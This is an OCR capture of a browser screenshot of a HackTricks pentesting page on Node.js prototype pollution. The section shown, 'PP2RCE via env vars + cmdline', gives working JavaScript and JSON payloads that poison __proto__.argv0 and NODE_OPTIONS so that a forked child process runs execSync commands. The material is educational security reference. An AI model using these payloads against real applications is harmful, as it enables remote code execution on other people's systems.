 1
2
3
4
02:32 PM
Prototype Pollution to RCE | HackTricks | HackTricks — Mozilla Firefox
Prototype Pollution to RC
Lab: Exfiltrating sensitive
Exfiltrating sensitive data
https://book.hacktricks.xyz/pentesting-web/deserialization/nodejs-proto-prototype-pollution/prototype-pollution-to-rce
burp
12
HackTricks
HackTricks
HackTricks Training
Twitter
Linkedin
Sponsor
Ask or Search
Ctrl + K
WELCOME!
HackTricks
HackTricks Values & FAQ
About the author
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Brute Force - CheatSheet
Python Sandbox Escape & Pyscript
Exfiltration
Tunneling and Port Forwarding
Threat Modeling
Search Exploits
Shells (Linux, Windows, MSFVenom)
LINUX HARDENING
Checklist - Linux Privilege Escalation
Linux Privilege Escalation
Useful Linux Commands
Powered by GitBook
// This should create the file /tmp/pp2rec2
PP2RCE via env vars + cmdline
A similar payload to the previous one with some changes was proposed in this writeup. The main
differences are:
Instead of storing the nodejs payload inside the file /proc/self/environ, it stores it inside argv0
of /proc/self/cmdline.
Then, instead of requiring via NODE_OPTIONS the file /proc/self/environ, it requires
/proc/self/cmdline.
const { execSync, fork } = require('child_process');
// Manual Pollution
b = {}
b.__proto__.argv0 = "console.log(require('child_process').execSync('touch
/tmp/pp2rce2').toString())//"
b.__proto__.NODE_OPTIONS = "--require /proc/self/cmdline"
// Trigger gadget
var proc = fork('./a_file.js');
// This should create the file /tmp/pp2rec2
// Abusing the vulnerable code
USERINPUT = JSON.parse('{"__proto__": {"NODE_OPTIONS": "--require /proc/self/cmdline",
"argv0": "console.log(require(\\\"child_process\\\").execSync(\\\"touch
/tmp/pp2rce2\\\").toString())//"}}')
clone(USERINPUT);
var proc = fork('a_file.js');
// This should create the file /tmp/pp2rec
DNS Interaction
Vulnerable Code
PP2RCE via env vars
Poisoning __proto__
Poisoning
constructor.prototype
PP2RCE via env vars + cmdline
DNS Interaction
PP2RCE vuln child_process
functions
Forcing Spawn
Controlling a require file path
Setting require file path via
prototype pollution
VM Gadgets
Fixes & Unexpected
protections
Other Gadgets
References
Was this helpful?
Edit on GitHub